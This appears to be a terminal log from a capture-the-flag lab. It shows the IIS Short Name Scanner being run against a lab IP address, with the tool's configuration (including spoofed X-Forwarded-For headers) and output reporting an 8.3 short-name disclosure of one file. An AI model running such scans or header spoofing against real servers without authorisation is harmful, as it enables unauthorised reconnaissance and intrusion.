 ┌──(porro㉿ranger)-[/dark/endgames/poo/IIS-ShortName-Scanner]
└─$ java -jar iis_shortname_scanner.jar 2 20 http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/ 2>/dev/null
magicFileName: *~1*
requestMethodDelimiter: ,
requestMethod: DEBUG,OPTIONS,GET,POST,HEAD,TRACE
nameStartsWith:
extStartsWith:
hassleFree: true
cookies: IIS_Tilde_Scanner=1;
outputFile: iis_shortname_scanner_logfile.txt
proxyServerName:
acceptableDifferenceLengthBetweenResponses: 10
proxyServerPort:
magicFinalPartList: \a.aspx,\a.asp,/a.aspx,/a.asp,/a.shtml,/a.asmx,/a.ashx,/a.config,/a.php,/a.jpg,/webresource.axd,/a.xxx
headersDelimiter: @@
saveOutput: false
maxNumericalPart: 3
headers: X-Forwarded-For: 127.0.0.1@@X-Originating-IP: 127.0.0.1@@X-Cluster-Client-Ip: 127.0.0.1
useProvidedURLWithoutChange: false
debug: false
maxConnectionTimeOut: 20000
magicFinalPartDelimiter: ,
forceNumericalPart: 1
userAgent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.215 Safari/534.10
inScopeCharacters: ETAONRISHDLFCMUGYPWBVKJXQZ0123456789_-$~()&!#%'@^`{}
asteriskSymbol: *
showActualNames: true
maxRetryTimes: 10
maxDelayAfterEachRequest: 1
magicFileExtension: *
URLSuffix: ?&aspxerrorpath=/
questionMarkSymbol: ?

-- Current Configuration -- Begin
Scan Mode: ALL
Number of threads: 20
Config file: config.xml
Scanner version: 2.3.9 (05 February 2017)
-- Current Configuration -- End
Max delay after each request in milliseconds = 1
No proxy has been used.

Scanning...

Testing request method: "DEBUG" with magic part: "\a.aspx" ...
Testing request method: "OPTIONS" with magic part: "\a.aspx" ...
File: POO_CO~1.TXT
[\] POO_CO~1.TXX
# IIS Short Name (8.3) Scanner version 2.3.9 (05 February 2017) - scan initiated 2021/09/03 06:33:01
Target: http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/
|_ Result: Vulnerable!
|_ Used HTTP method: OPTIONS
|_ Suffix (magic part): \a.aspx
|_ Extra information:
  |_ Number of sent requests: 182
  |_ Identified directories: 0
  |_ Indentified files: 1
    |_ POO_CO~1.TXT

Finished in: 9 second(s)